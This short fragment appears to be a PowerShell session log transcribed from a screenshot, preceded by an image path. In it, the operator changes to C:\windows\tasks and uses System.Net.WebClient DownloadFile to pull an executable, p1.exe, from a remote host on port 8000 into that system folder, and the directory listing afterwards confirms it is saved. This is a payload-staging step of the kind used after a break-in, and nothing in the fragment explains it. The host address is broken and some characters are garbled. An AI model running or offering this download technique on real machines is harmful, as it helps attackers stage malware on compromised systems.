 PS C:\Windows\system32> cd c:\windows\tasks
PS C:\windows\tasks> dir
PS C:\windows\tasks> $client=new-object System.Net.WebClient
PS C:\windows\tasks> $client.DownloadFile('http://9 8000/p1.exe', 'c:\windows\tasks\p1.exe')
PS C:\windows\tasks> dir
??: C:\windows\tasks
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2020/7/9 15:42 407552 p1.exe